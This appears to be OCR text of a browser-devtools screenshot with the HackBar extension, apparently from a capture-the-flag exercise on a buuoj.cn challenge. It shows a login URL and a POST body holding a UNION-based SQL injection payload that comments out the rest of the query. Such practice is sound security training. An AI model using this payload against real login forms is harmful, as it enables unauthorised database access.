 1
Info :
Change
Logout
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://e6dd3248-a260-4e38-aa5a-d1ec394b711c.node4.buuoj.cn:81/?action=login
enctype
Enable POST
application/x-www-form-urlencoded
Body
username=Ataaa' union select 1%23&password=1111